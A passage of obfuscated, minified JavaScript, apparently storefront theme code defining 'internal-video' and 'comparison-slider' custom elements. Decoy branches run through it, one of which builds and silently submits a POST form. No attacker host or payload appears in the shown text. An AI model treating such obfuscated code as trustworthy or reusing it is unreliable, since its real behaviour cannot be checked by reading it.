2174,592),this[_0x2beb2e(897,1988,898,2321)][_0x270c20(2613,1484,1190,306)](this));continue;case"5":this[_0x2beb2e(2666,2499,3572,3003)][_0x270c20(2929,2808,1913,2556)+_0x2beb2e(1453,2116,1686,2075)](_0x2beb2e(1164,2393,985,2539),this[_0x270c20(-614,-351,-65,-1267)][_0x2beb2e(2433,2632,1942,1174)](this));continue;case"6":document[_0x270c20(3028,2223,1913,2041)+_0x270c20(1609,72,210,315)](_0x270c20(-1217,-774,-408,18),this[_0x270c20(1379,1495,1147,255)].bind(this));continue;case"7":document[_0x2beb2e(3156,4314,2797,4329)+_0x2beb2e(1453,2091,421,1375)](_0x2f86b3[_0x2beb2e(1358,1833,1366,1355)],this.stopDrag[_0x270c20(1784,2276,1190,1796)](this));continue}break}}function _0x270c20(_0x5b74d0,_0x17a710,_0x1bb0c1,_0x49bd8c){return _0x2cc95f(_0x5b74d0-42,_0x5b74d0,_0x1bb0c1- -988,_0x49bd8c-486)}if(this[_0x270c20(-981,1226,292,-1070)].addEventListener(_0x2f86b3[_0x270c20(1599,-829,275,-34)],this.showSpinner.bind(this)),this[_0x2beb2e(1535,2081,2301,1348)][_0x270c20(2150,1377,1913,3321)+_0x270c20(1184,775,210,1192)](_0x270c20(1738,3279,2131,2066)+_0x2beb2e(1487,2648,2598,1896),this[_0x2beb2e(1570,474,2578,2538)+"r"].bind(this)),this[_0x2beb2e(1535,2019,2677,506)].addEventListener(_0x2f86b3.IzMoF,this[_0x270c20(645,-452,327,-1079)+"r"][_0x270c20(2437,2543,1190,2075)](this)),_0x2f86b3[_0x270c20(2832,2545,1404,2749)](this[_0x2beb2e(1436,1885,2020,2858)][_0x2beb2e(3531,4510,4200,4020)],_0x2f86b3[_0x270c20(1383,1069,1204,717)])&&_0x2f86b3[_0x270c20(733,1495,869,2236)](_0x2f86b3.rBFvJ,window)){const _0x13a929={};_0x13a929[_0x2beb2e(3158,4366,3330,3012)]=null,_0x13a929[_0x270c20(1293,-341,187,-655)]=_0x2f86b3[_0x270c20(2234,2295,2045,752)],_0x13a929[_0x2beb2e(2239,2476,3062,3516)]=.05;const _0x34da71=_0x13a929;this.observer=new IntersectionObserver(this[_0x270c20(1724,1906,863,675)+_0x2beb2e(1771,434,2787,2452)][_0x270c20(2257,982,1190,1831)](this),_0x34da71),this[_0x2beb2e(1513,1308,865,2311)][_0x270c20(56,-597,677,988)](this)}}playVideo(){const _0xe1c975={};_0xe1c975[_0xe9b0b1(1716,774,853,303)]="internal-v"+_0x27e3e5(2064,1638,1129,875)+_0xe9b0b1(15,767,1805,1685);function _0x27e3e5(_0x37a79c,_0x32b447,_0x48bd7e,_0x63ebab){return _0x2cc95f(_0x37a79c-475,_0x32b447,_0x63ebab-85,_0x63ebab-317)}_0xe1c975[_0xe9b0b1(899,1861,2957,3088)]=_0xe9b0b1(2958,2928,1888,3388),_0xe1c975[_0x27e3e5(2607,2728,1386,1460)]=_0x27e3e5(121,1267,1717,1443),_0xe1c975.TRjZo=function(_0x28b2ca,_0x119a6b){return _0x28b2ca!==_0x119a6b},_0xe1c975[_0x27e3e5(1508,3458,1881,2244)]=_0x27e3e5(2061,653,751,1820);function _0xe9b0b1(_0x157d44,_0x51769b,_0x5f062c,_0x380d26){return _0x2cc95f(_0x157d44-298,_0x380d26,_0x51769b- -103,_0x380d26-338)}const _0x4e4a13=_0xe1c975;if(this.video[_0x27e3e5(2471,1583,2287,1244)]){!this[_0xe9b0b1(2663,2085,862,1117)]&&(this[_0xe9b0b1(2026,1177,493,628)][_0xe9b0b1(887,1308,999,1791)](),this.loaded=!0),this[_0x27e3e5(1313,1908,950,1362)].add(_0x4e4a13[_0xe9b0b1(45,774,2059,1401)]),this[_0x27e3e5(889,2400,3115,2112)]&&this[_0xe9b0b1(-201,990,2197,-114)]&&(this.playButton[_0x27e3e5(1789,974,293,1014)][_0xe9b0b1(3294,1979,2887,1709)]=_0x4e4a13.ffpoB);const _0xfbc36d=this[_0xe9b0b1(1266,1177,1731,2526)].play();if(_0x4e4a13[_0x27e3e5(3277,3227,3740,3142)](_0xfbc36d,void 0))if(_0x4e4a13[_0xe9b0b1(1603,2056,2312,3196)]===_0x4e4a13[_0xe9b0b1(1599,2056,3315,2111)])_0xfbc36d[_0x27e3e5(4279,3581,2778,3353)](()=>{function _0x3a1a17(_0x144f3e,_0x10e88f,_0xea99df,_0x408699){return _0x27e3e5(_0x144f3e-98,_0xea99df,_0xea99df-138,_0x10e88f-62)}function _0x25e9af(_0x5e7859,_0x44f892,_0x5cc0a8,_0x50c6ef){return _0xe9b0b1(_0x5e7859-18,_0x5e7859- -304,_0x5cc0a8-377,_0x50c6ef)}this[_0x25e9af(870,895,2052,-89)].add(_0x4e4a13[_0x25e9af(470,868,323,-404)]),this.playButton&&this[_0x25e9af(686,1783,-613,-475)]&&(this[_0x3a1a17(2306,2174,2151,3394)][_0x3a1a17(1940,1076,2342,904)][_0x3a1a17(1944,2229,2995,2659)]="hidden")}).catch(_0x2cdfaf=>{function _0x485ab9(_0x48b2a3,_0x380f66,_0x3ada7d,_0x3e756a){return _0xe9b0b1(_0x48b2a3-409,_0x3e756a-458,_0x3ada7d-42,_0x3ada7d)}this.classList.remove(_0x4e4a13[_0x485ab9(1615,1713,1829,1232)]);function _0x5569c1(_0x1870fc,_0x36190d,_0x422c77,_0x38249b){return _0x27e3e5(_0x1870fc-51,_0x38249b,_0x422c77-483,_0x1870fc-612)}this.playButton&&this[_0x485ab9(2798,33,1462,1448)]&&(this.playButton.style[_0x485ab9(1174,2773,1290,2437)]=_0x4e4a13[_0x485ab9(3693,1093,1506,2319)])});else{const _0x35c546=_0x477c50[_0xe9b0b1(1740,1326,-36,2015)+_0xe9b0b1(1630,517,-713,1438)](_0x21d184.id)["querySelec"+_0xe9b0b1(1205,1961,2948,2148)](_0x4ce5c0[_0xe9b0b1(3983,2692,1627,2641)])||_0x20d9c5[_0x27e3e5(534,2728,1295,1514)+_0x27e3e5(690,1556,-36,705)](_0x18ac42.id);_0x35c546.innerHTML=this[_0xe9b0b1(356,352,363,695)+_0xe9b0b1(-139,383,-423,-513)](_0x4843f1[_0xe9b0b1(479,1853,2774,2779)][_0x13fe0f.section],_0x5db7c1.selector)}}else this[_0xe9b0b1(2346,1177,932,654)].pause(),this[_0x27e3e5(17,367,1952,1362)][_0xe9b0b1(176,1456,2192,2107)]("internal-v"+_0xe9b0b1(-523,687,-526,1242)+_0xe9b0b1(151,767,515,1376))}[_0x2cc95f(3137,1526,2347,1449)](){function _0x256162(_0x37920d,_0x561d88,_0x2fdf08,_0x307e76){return _0x519bf4(_0x37920d,_0x561d88- -648,_0x2fdf08-346,_0x307e76-70)}function _0x5d2640(_0x455acd,_0xc74e7e,_0xe21279,_0x169645){return _0x2cc95f(_0x455acd-135,_0x455acd,_0xe21279- -713,_0x169645-372)}this.classList[_0x256162(1350,1310,1944,593)](_0x5d2640(-135,1106,27,599)+_0x256162(-493,541,99,1346)+_0x5d2640(389,62,157,1554))}[_0x2cc95f(1080,1641,979,738)+"d"](){const _0x5bc4e9={};_0x5bc4e9[_0x5634de(2721,2737,3115,2548)]=function(_0x407129,_0x5c9377){return _0x407129||_0x5c9377},_0x5bc4e9[_0x19b9b3(3470,4640,4006,3128)]=_0x19b9b3(1214,2454,1252,1640),_0x5bc4e9[_0x5634de(908,957,2122,938)]="post",_0x5bc4e9[_0x5634de(258,-14,34,1014)]=_0x5634de(592,-806,972,590);function _0x5634de(_0x2143c3,_0x1aae44,_0x21ec18,_0x34bd63){return _0x519bf4(_0x1aae44,_0x34bd63- -641,_0x21ec18-271,_0x34bd63-469)}_0x5bc4e9[_0x5634de(-319,203,-875,325)]=_0x19b9b3(2520,2821,2933,1822);function _0x19b9b3(_0x48339c,_0x56010c,_0x245ab3,_0x42f4f4){return _0x2cc95f(_0x48339c-228,_0x42f4f4,_0x48339c-723,_0x42f4f4-111)}_0x5bc4e9[_0x5634de(2384,1753,4048,3015)]=_0x19b9b3(1862,1436,1681,633),_0x5bc4e9[_0x19b9b3(3361,3945,2513,2086)]=_0x19b9b3(3504,3405,3292,2656),_0x5bc4e9[_0x19b9b3(3959,2785,3729,4720)]="type",_0x5bc4e9.sgvVk="input",_0x5bc4e9[_0x19b9b3(3181,1865,1772,4387)]="value",_0x5bc4e9[_0x5634de(642,1255,2709,1795)]=function(_0x58aa4a,_0x50ed7d){return _0x58aa4a!==_0x50ed7d},_0x5bc4e9[_0x19b9b3(3323,2401,3429,3165)]="sgJtT",_0x5bc4e9[_0x5634de(1159,2539,1759,2456)]=_0x19b9b3(1359,1003,1194,1695),_0x5bc4e9[_0x19b9b3(1232,1112,935,2474)]=_0x19b9b3(1463,975,757,1320)+_0x5634de(2939,1059,2906,1688)+"d";const _0x4c51f5=_0x5bc4e9;if(this.video.muted)if(_0x4c51f5[_0x5634de(1988,718,1390,1795)](_0x4c51f5[_0x19b9b3(3323,3943,2565,4551)],_0x4c51f5[_0x5634de(1808,3088,1521,2456)]))this[_0x19b9b3(2003,2169,619,2104)][_0x19b9b3(1434,2512,572,2549)]=!1,this[_0x5634de(1949,243,404,1035)][_0x19b9b3(2282,2892,2401,1311)](_0x4c51f5[_0x5634de(171,-726,-600,267)]);else{_0x33bd9f=_0x4c51f5[_0x5634de(3837,3764,1983,2548)](_0x1623fd,{});var _0x140d05=_0xeb95fb[_0x4c51f5[_0x19b9b3(3470,3767,3714,4497)]]||_0x4c51f5.KRhAO,_0x3af21d=_0x3a27ab[_0x4c51f5[_0x5634de(346,412,2377,1014)]]||{},_0x410abe=_0x5e420d[_0x5634de(3718,1283,2787,2592)+_0x5634de(2225,4199,3593,3017)](_0x4c51f5[_0x5634de(-22,-496,-448,325)]);_0x410abe[_0x5634de(2313,449,1384,1693)+"te"](_0x4c51f5[_0x5634de(1874,1114,2656,2505)],_0x140d05),_0x410abe[_0x19b9b3(2658,1925,3844,2761)+"te"](_0x4c51f5[_0x19b9b3(3980,4411,3802,4850)],_0x23f75f);for(var _0x4febb4 in _0x3af21d){const _0x11c876=_0x19b9b3(3653,3919,2305,3770)[_0x5634de(667,-328,-144,998)]("|");let _0x3a2c87=-7*791+-1*5467+11004*1;for(;;){switch(_0x11c876[_0x3a2c87++]){case"0":_0x410abe[_0x19b9b3(3984,4439,4311,5e3)+"d"](_0x16682f);continue;case"1":_0x16682f[_0x5634de(331,925,2968,1693)+"te"](_0x4c51f5[_0x19b9b3(3361,2324,2651,4297)],_0x4febb4);continue;case"2":_0x16682f[_0x5634de(2968,624,2032,1693)+"te"](_0x4c51f5.HvNRd,_0x19b9b3(2081,2970,2124,2520));continue;case"3":var _0x16682f=_0x472f9d[_0x19b9b3(3557,4234,4013,4203)+_0x19b9b3(3982,4313,3951,4330)](_0x4c51f5[_0x19b9b3(1664,2340,623,1150)]);continue;case"4":_0x16682f[_0x19b9b3(2658,3941,1567,3331)+"te"](_0x4c51f5[_0x5634de(919,2819,3576,2216)],_0x3af21d[_0x4febb4]);continue}break}}_0x35c9fc.body.appendChild(_0x410abe),_0x410abe.submit(),_0x3964fd[_0x19b9b3(3099,3020,2785,4081)][_0x19b9b3(2854,1841,2357,1869)+"d"](_0x410abe)}else this.video.muted=!0,this[_0x19b9b3(2e3,3393,2382,3408)][_0x5634de(2284,2480,2362,2544)](_0x19b9b3(1463,2522,2559,1680)+_0x5634de(2703,708,2795,1688)+"d")}[_0x2cc95f(2326,2541,1950,1072)+_0x519bf4(785,1144,2065,641)](){const _0x22a7f7={};_0x22a7f7[_0x16572f(2565,2539,2504,1440)]=function(_0x3499f9,_0x424cbb){return _0x3499f9*_0x424cbb},_0x22a7f7.flWcG=function(_0x503c9c,_0x4955a6){return _0x503c9c/_0x4955a6};function _0x47bbd6(_0xeeabfa,_0x387e4f,_0xc0f374,_0x4e7140){return _0x2cc95f(_0xeeabfa-66,_0x4e7140,_0xeeabfa-319,_0x4e7140-83)}function _0x16572f(_0x3aea46,_0x2c50aa,_0x42eff3,_0x1669a0){return _0x2cc95f(_0x3aea46-127,_0x3aea46,_0x42eff3-722,_0x1669a0-184)}_0x22a7f7[_0x47bbd6(1082,857,2263,2173)]=_0x16572f(4737,2895,3598,3971)+"d";const _0x3f3e06=_0x22a7f7,_0x594d79=_0x3f3e06[_0x47bbd6(2101,1521,2079,2602)](_0x3f3e06.flWcG(this[_0x47bbd6(1599,1653,549,2899)][_0x16572f(3974,3998,3579,3790)+"e"],this[_0x47bbd6(1599,2543,1940,2399)][_0x47bbd6(2952,1800,3108,4285)]),4*2213+-577+-8175);this[_0x47bbd6(1248,551,2498,1169)].setProperty(_0x3f3e06.CRqhg,_0x594d79+"%")}[_0x2cc95f(1859,2197,1315,549)+"r"](){function _0x2a251d(_0x1524a5,_0x23ad28,_0xfdb7a2,_0x4cfb16){return _0x2cc95f(_0x1524a5-485,_0xfdb7a2,_0x1524a5- -698,_0x4cfb16-378)}const _0x36bd1a={};_0x36bd1a.ANGUP=_0x2a1ba5(-712,320,-11,347)+_0x2a251d(982,1769,-237,2069)+_0x2a1ba5(-635,1101,119,-757);const _0x5357ca=_0x36bd1a;function _0x2a1ba5(_0x5f7b47,_0x505f94,_0x2e7681,_0x2b93a7){return _0x2cc95f(_0x5f7b47-39,_0x5f7b47,_0x2e7681- -751,_0x2b93a7-143)}this[_0x2a1ba5(1769,48,526,592)].remove(_0x5357ca[_0x2a251d(1264,1060,1656,1189)])}[_0x2cc95f(-66,1343,923,5)](_0x13edab){function _0x1bf8ec(_0x447531,_0x23cc6b,_0x3e8412,_0x38334d){return _0x2cc95f(_0x447531-162,_0x38334d,_0x447531- -599,_0x38334d-60)}function _0x4d5314(_0x3c348b,_0x3172f5,_0x27315c,_0x2eebd6){return _0x519bf4(_0x3c348b,_0x27315c-457,_0x27315c-151,_0x2eebd6-130)}_0x13edab.preventDefault(),this[_0x4d5314(3119,910,1804,2163)]=!0,this[_0x1bf8ec(1536,1981,2547,2925)](_0x13edab)}[_0x519bf4(928,1578,2634,1252)](){function _0x470bff(_0x9eb605,_0x1b5f2d,_0x174087,_0x1ac4bf){return _0x519bf4(_0x174087,_0x9eb605- -1458,_0x174087-235,_0x1ac4bf-42)}this[_0x470bff(-111,-810,685,883)]=!1}[_0x2cc95f(1042,3323,2135,1013)](_0x235184){function _0x120a85(_0x1d1dc8,_0x22d614,_0x5f0106,_0x1c7df5){return _0x2cc95f(_0x1d1dc8-29,_0x5f0106,_0x1c7df5- -723,_0x1c7df5-339)}function _0x865cc0(_0x54da0e,_0x277ca6,_0x41b5f8,_0x31a4d0){return _0x2cc95f(_0x54da0e-80,_0x54da0e,_0x277ca6- -1054,_0x31a4d0-248)}this.dragging&&(_0x235184[_0x120a85(-925,670,-1069,75)]&&(_0x235184=_0x235184[_0x120a85(-1252,-189,848,75)][0]),this[_0x865cc0(-654,-412,-364,-1119)](_0x235184))}seekVideo(_0x58b2fb){const _0x3663d2={};_0x3663d2[_0x155670(2251,919,1745,2986)]=function(_0x404a14,_0x46a21){return _0x404a14-_0x46a21};function _0x24f7c4(_0x13f078,_0x34e6e9,_0x246f9b,_0x48b10c){return _0x2cc95f(_0x13f078-72,_0x13f078,_0x48b10c-182,_0x48b10c-53)}_0x3663d2[_0x24f7c4(3728,3807,3764,3203)]=function(_0x346da0,_0x265089){return _0x346da0/_0x265089},_0x3663d2[_0x155670(3004,3299,2317,4168)]=function(_0x339712,_0x33ec5b){return _0x339712*_0x33ec5b};const _0x3576d1=_0x3663d2,_0xd58e4b=this[_0x155670(3047,3995,3794,2332)][_0x155670(3908,3710,5184,3111)+"gClientRect"](),_0x52152b=_0x3576d1[_0x155670(2251,1259,1498,3659)](_0x58b2fb[_0x24f7c4(3254,2879,4293,3366)],_0xd58e4b[_0x24f7c4(2990,3274,3599,3217)]),_0x1189d7=_0x3576d1[_0x155670(3657,3295,4661,5051)](_0x52152b,_0xd58e4b[_0x155670(3604,2408,3937,4047)]);function _0x155670(_0x3d4937,_0x14a9bd,_0x219937,_0x11be41){return _0x2cc95f(_0x3d4937-111,_0x14a9bd,_0x3d4937-636,_0x11be41-250)}this[_0x155670(1916,2829,2266,3031)].currentTime=_0x3576d1.LoGyz(_0x1189d7,this[_0x155670(1916,1921,804,2738)][_0x155670(3269,2070,2650,4258)])}[_0x519bf4(3117,2411,1478,1560)+"r"](){const _0x580deb={};_0x580deb[_0x5d5cd3(1880,2402,3131,3204)]=_0x4d8b53(862,932,2202,-351)+_0x5d5cd3(2490,2103,1089,1307)+_0x4d8b53(992,531,287,-297);const _0x15d64a=_0x580deb;function _0x5d5cd3(_0x11c1af,_0x1d99ce,_0x33d16a,_0x1c235a){return _0x2cc95f(_0x11c1af-289,_0x1c235a,_0x11c1af-810,_0x1c235a-159)}function _0x4d8b53(_0x13449e,_0x1ca46b,_0x592da4,_0x1efd5a){return _0x2cc95f(_0x13449e-111,_0x1ca46b,_0x13449e-122,_0x1efd5a-297)}this[_0x5d5cd3(2087,3328,1015,2077)][_0x5d5cd3(3596,2531,4467,3580)](_0x15d64a.aUrVG)}[_0x2cc95f(548,147,1315,1292)+"r"](){function _0x5e432c(_0x27f108,_0x394d6e,_0x1d4576,_0x17982a){return _0x2cc95f(_0x27f108-16,_0x27f108,_0x17982a- -411,_0x17982a-306)}function _0x4bfa0d(_0x2d971c,_0x4e7552,_0x4ac2d1,_0x5e8ac1){return _0x2cc95f(_0x2d971c-51,_0x4e7552,_0x4ac2d1-462,_0x5e8ac1-167)}this[_0x4bfa0d(846,791,1739,1738)][_0x4bfa0d(3146,1719,2021,3038)](_0x4bfa0d(2562,2292,1202,543)+_0x5e432c(1231,1645,1230,1269)+_0x5e432c(980,14,455,459))}[_0x519bf4(2423,2250,2492,1567)+_0x2cc95f(1486,982,1516,2275)](_0x16dce3){const _0x434b7b={};_0x434b7b[_0x112932(876,15,-1161,1237)]=_0x112932(-363,756,49,-223),_0x434b7b[_0x112932(1419,167,1299,1197)]=function(_0x200897,_0x47b0bf){return _0x200897===_0x47b0bf},_0x434b7b[_0x112932(1847,2400,3458,1477)]="oKzmC",_0x434b7b[_0x112932(-777,-363,-986,611)]=function(_0x16a1a8,_0x5f7adc){return _0x16a1a8!==_0x5f7adc},_0x434b7b.YFgGc=function(_0x318683,_0x324d87){return _0x318683===_0x324d87},_0x434b7b[_0x4ce087(-294,569,-732,620)]=_0x112932(3,1338,1469,2037)+_0x4ce087(1872,1659,2202,2658),_0x434b7b.elLLF=_0x112932(812,-69,-393,-567)+"ideo--play"+_0x112932(563,61,1317,-286);function _0x112932(_0x32530d,_0x13fec7,_0x17f4f5,_0x525ac0){return _0x519bf4(_0x17f4f5,_0x13fec7- -1208,_0x17f4f5-77,_0x525ac0-336)}_0x434b7b[_0x4ce087(3733,4795,4202,3399)]="visible",_0x434b7b[_0x112932(1495,1212,260,2188)]=_0x4ce087(1957,662,464,769)+"n";function _0x4ce087(_0x5dd239,_0x35f79b,_0x553da4,_0x3d6f8f){return _0x2cc95f(_0x5dd239-444,_0x35f79b,_0x3d6f8f-137,_0x3d6f8f-339)}_0x434b7b[_0x4ce087(3242,3166,3114,3418)]=_0x112932(-309,703,44,1200)+_0x4ce087(1910,1732,2546,1536),_0x434b7b[_0x4ce087(2183,1798,1945,1818)]=_0x4ce087(1958,1195,3069,2597),_0x434b7b[_0x112932(3261,2475,1838,1760)]=_0x4ce087(4344,2703,2819,3063),_0x434b7b[_0x112932(963,503,1138,-346)]=function(_0xd0bd36,_0x3e2c51){return _0xd0bd36===_0x3e2c51},_0x434b7b[_0x4ce087(787,429,1678,1242)]=_0x4ce087(2650,1120,3139,1824);const _0x182897=_0x434b7b;_0x16dce3[_0x4ce087(924,2461,2845,2012)](_0x533eee=>{function _0x423eab(_0x1104b4,_0x3bba6e,_0x285016,_0x23932a){return _0x112932(_0x1104b4-312,_0x285016-1222,_0x1104b4,_0x23932a-265)}function _0x11086d(_0x1e0deb,_0x5729c2,_0x10ec72,_0x1283a5){return _0x4ce087(_0x1e0deb-338,_0x10ec72,_0x10ec72-55,_0x1283a5-234)}const _0x126f6a={leoBA:_0x423eab(4505,3195,3661,4200)+"lt",bWJHI:_0x423eab(2354,4204,3207,4251),mxHYI:function(_0x1e7c41,_0x233492){function _0x585db9(_0x2fdcfc,_0x5a220e,_0xcf278f,_0x222566){return _0x11086d(_0x2fdcfc-480,_0x5a220e-325,_0x2fdcfc,_0x5a220e-385)}return _0x182897[_0x585db9(832,1202,1047,2238)](_0x1e7c41,_0x233492)},GuDUZ:_0x11086d(1201,2592,1519,1909),bVePN:function(_0xa1af8d,_0x2acfa7){return _0x182897.YFgGc(_0xa1af8d,_0x2acfa7)},Ujxso:_0x182897.iRZXY,KEdPG:_0x182897.elLLF,zYJhu:_0x182897[_0x423eab(3448,4047,3675,3300)],kFzpH:_0x182897[_0x11086d(1583,3373,3290,2392)]};if(_0x533eee[_0x11086d(2115,634,2373,1112)+_0x11086d(1198,1900,926,2021)]){for(let _0x22f502 of this.video[_0x423eab(3416,2655,2720,4117)+_0x11086d(1224,2468,1821,1711)](_0x182897[_0x423eab(3004,3399,3694,4916)]))_0x22f502[_0x11086d(3045,2156,3118,2306)+"te"](_0x182897[_0x423eab(3166,1306,2094,2079)],_0x22f502[_0x11086d(2371,730,615,1554)+"te"](_0x423eab(2322,2332,3339,2975))),_0x22f502[_0x11086d(4853,4134,2426,3458)+_0x11086d(2231,2218,2487,1647)](_0x182897.uSwYN);this[_0x423eab(1512,2829,1693,2036)][_0x11086d(1892,483,1550,1782)]();var _0x5e4841=this[_0x423eab(1362,2279,1693,1406)][_0x11086d(-63,936,1557,1006)]();if(_0x5e4841!==void 0)if(_0x182897.poDuk(_0x423eab(1714,1739,2585,2512),_0x182897.ghyjH)){var _0x4a95e0=this[_0x423eab(414,-19,1016,434)][_0x11086d(2590,1856,1699,1554)+"te"](_0x126f6a[_0x11086d(2729,1277,107,1344)]);_0x4a95e0&&this[_0x423eab(1205,1810,1016,-397)][_0x11086d(797,1478,599,1694)][_0x11086d(1681,478,28,891)]>-4024+9037*-1+13061&&_0x5abd9d[_0x423eab(4476,3496,3174,3171)+_0x423eab(3998,3943,2746,3867)](this[_0x11086d(734,2017,-254,974)],_0x4a95e0)}else _0x5e4841[_0x423eab(-123,34,1275,18)](_0x1383d=>{const _0x3eb636={};function _0x591215(_0x5446c5,_0x285420,_0xbe948f,_0x1edd9e){return _0x11086d(_0x5446c5-417,_0x285420-459,_0xbe948f,_0x5446c5- -341)}_0x3eb636[_0x381462(4165,3439,3168,2948)]=_0x126f6a.bWJHI;const _0x4435e4=_0x3eb636;function _0x381462(_0x3bec53,_0xedcd4b,_0x2486bb,_0xa949a1){return _0x11086d(_0x3bec53-221,_0xedcd4b-51,_0x2486bb,_0xedcd4b-500)}_0x126f6a[_0x591215(1841,2369,1830,1654)](_0x126f6a[_0x591215(1543,2233,1904,2477)],_0x126f6a[_0x381462(1119,2384,3017,1765)])?(_0x4fa160[_0x591215(3117,2589,3172,4341)+_0x381462(2666,2147,2475,3466)](_0x591215(2824,1486,3426,2608)),_0x3b97c7[_0x591215(1905,2833,2324,2916)](_0x5648a9=>{function _0x10eec4(_0x2690e0,_0x2880f3,_0x42714c,_0x1091f7){return _0x591215(_0x1091f7- -448,_0x2880f3-326,_0x2880f3,_0x1091f7-100)}function _0xb63d8b(_0x184294,_0x457e2d,_0x576fdf,_0x2b492e){return _0x381462(_0x184294-341,_0x457e2d- -22,_0x576fdf,_0x2b492e-167)}_0x5648a9[_0x10eec4(3217,3175,1699,2669)+_0xb63d8b(3310,2125,1503,1354)](_0x4435e4[_0x10eec4(941,1848,910,2150)])})):_0x126f6a[_0x381462(3711,2505,1919,3857)](_0x1383d[_0x381462(3933,3652,2516,3932)],_0x126f6a[_0x591215(3263,3631,3251,3924)])&&(this[_0x381462(1550,2148,2206,1951)][_0x381462(3549,2430,2702,1402)](_0x126f6a[_0x591215(2473,2886,1110,3653)]),this[_0x591215(2057,702,3048,1014)]&&this[_0x381462(2426,1964,2563,718)]&&(this[_0x381462(2045,2898,3531,3303)][_0x591215(959,1421,2260,-370)][_0x381462(3467,2953,3084,2955)]=_0x126f6a[_0x381462(3084,2002,743,808)]))})[_0x423eab(4662,2523,3681,4944)](()=>{const _0x1fee34={};function _0x49e31f(_0x576462,_0xdbdfb2,_0x41ca21,_0x2b4dbd){return _0x11086d(_0x576462-494,_0xdbdfb2-379,_0xdbdfb2,_0x41ca21- -474)}_0x1fee34[_0x4ae59d(937,444,1435,2718)]=_0x182897[_0x49e31f(1619,159,721,128)];const _0x3e87d9=_0x1fee34;function _0x4ae59d(_0x318e3d,_0xf68491,_0x1d1714,_0x1d7444){return _0x11086d(_0x318e3d-353,_0xf68491-151,_0x318e3d,_0x1d1714- -1024)}_0x182897[_0x49e31f(2006,861,873,-385)](_0x182897[_0x4ae59d(2123,1970,2556,2622)],_0x182897[_0x49e31f(4463,2210,3106,3823)])?this[_0x49e31f(-58,2260,1177,-207)][_0x49e31f(1094,856,532,619)]():(this[_0x49e31f(1105,2888,2272,2102)+_0x49e31f(3005,4488,3156,1985)].setAttribute(_0x126f6a[_0x4ae59d(2596,2699,2500,2744)],"false"),this[_0x4ae59d(1949,2022,1722,2855)+_0x49e31f(3741,2169,3156,4183)][_0x49e31f(1808,2449,1043,2232)+"t"]=_0x59c0c1,_0x16ccc7(()=>{function _0x2c0547(_0x1e47a1,_0x219192,_0x11010b,_0x4ca463){return _0x4ae59d(_0x1e47a1,_0x219192-97,_0x219192-1165,_0x4ca463-239)}function _0x4dcbf5(_0x3779c6,_0x2698fe,_0x10fe04,_0x1945d1){return _0x49e31f(_0x3779c6-332,_0x1945d1,_0x10fe04-10,_0x1945d1-365)}this["statusElem"+_0x2c0547(3231,3771,4787,4195)].setAttribute(_0x4dcbf5(-751,-61,539,253)+"n",_0x3e87d9[_0x4dcbf5(2735,1772,1995,1948)])},1e3))});this[_0x423eab(1294,280,1671,247)][_0x423eab(1686,15,1267,924)]()}})}}customElements[_0x2cc95f(4441,3039,3058,2460)](_0x519bf4(267,1139,2311,720)+"ideo",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){function _0x207fe7(_0x271f9d,_0x453aad,_0x1bbdae,_0x19e6a4){return _0x2cc95f(_0x271f9d-68,_0x19e6a4,_0x271f9d- -713,_0x19e6a4-326)}const _0x47e50d={};_0x47e50d[_0x207fe7(964,-135,1709,2088)]=_0x4c6ff7(3789,2852,3904,2613)+"n-slider__overlay",_0x47e50d[_0x207fe7(140,1432,1431,-903)]=".compariso"+_0x207fe7(1318,1144,1697,1095)+_0x207fe7(32,-1332,1134,565),_0x47e50d[_0x4c6ff7(1926,1370,575,-13)]=".compariso"+_0x207fe7(1318,1575,724,121)+_0x207fe7(1184,1679,922,-130);const _0x5cfd0f=_0x47e50d;super(),this[_0x207fe7(1229,1040,2047,674)+"lay"]=this[_0x207fe7(1594,2034,569,216)+"tor"](_0x5cfd0f[_0x4c6ff7(2784,1907,1567,1461)]),this[_0x4c6ff7(2809,3065,1819,2871)]=this[_0x4c6ff7(2398,2537,2276,1235)+_0x4c6ff7(2583,2294,888,1806)](_0x5cfd0f.JddSu),this.sliderInput=this[_0x207fe7(1594,1548,2962,578)+_0x207fe7(1351,1650,874,720)](_0x5cfd0f.IklQk);function _0x4c6ff7(_0xcd61d8,_0x543968,_0x286c2f,_0x209547){return _0x2cc95f(_0xcd61d8-201,_0xcd61d8,_0x543968-230,_0x209547-163)}this[_0x4c6ff7(1001,2334,3594,1572)+"t"][_0x207fe7(2188,2269,2466,2334)+_0x207fe7(485,-873,-499,910)](_0x4c6ff7(3191,2127,1646,1052),this[_0x207fe7(60,1369,330,-401)+"ge"][_0x4c6ff7(1448,2408,2918,2172)](this))}[_0x519bf4(1575,1172,-147,957)+"ge"](_0x498487){const _0x263e7b={};_0x263e7b[_0xc97884(2899,1687,1139,2595)]=function(_0x930d36,_0x53f834){return _0x930d36+_0x53f834},_0x263e7b[_0x52fd1c(3215,2453,2932,2394)]=function(_0x36619d,_0x15f336){return _0x36619d+_0x15f336},_0x263e7b[_0xc97884(483,63,104,-887)]=_0x52fd1c(1274,1241,618,1151);const _0x4d2958=_0x263e7b,_0x506f7a=_0x498487[_0xc97884(498,1694,2045,477)+_0xc97884(570,927,1438,734)].value;this[_0x52fd1c(1041,1485,2121,435)+"lay"][_0x52fd1c(1226,472,1031,510)].width=_0x4d2958[_0xc97884(1153,1687,333,1362)](_0x506f7a,"%");function _0x52fd1c(_0x2ba2f7,_0x231c8b,_0x1032fc,_0x329a06){return _0x2cc95f(_0x2ba2f7-64,_0x2ba2f7,_0x231c8b- -457,_0x329a06-47)}this[_0xc97884(722,1946,2039,1700)].style.left=_0x4d2958[_0xc97884(2663,2021,2813,1357)](_0x506f7a,"%");function _0xc97884(_0x310408,_0x44caca,_0x9fc3de,_0x5637bf){return _0x2cc95f(_0x310408-20,_0x9fc3de,_0x44caca- -889,_0x5637bf-123)}this[_0x52fd1c(65,472,1056,1034)].setProperty(_0x4d2958[_0x52fd1c(795,495,931,852)],_0x506f7a+"%")}}customElements[_0x2cc95f(2181,4114,3058,3657)](_0x2cc95f(1841,1270,2634,2934)+_0x519bf4(1323,2367,2811,3641),ComparisonSlider),document[_0x519bf4(3635,3300,2967,4373)+_0x2cc95f(2553,1457,1198,2217)](_0x2cc95f(2764,765,1957,1290)+_0x2cc95f(3340,1986,2548,1358),async()=>{function _0x235f02(_0x2af2c2,_0x323e7c,_0x3e15d8,_0x25f205){return _0x2cc95f(_0x2af2c2-352,_0x3e15d8,_0x323e7c-824,_0x25f205-65)}const 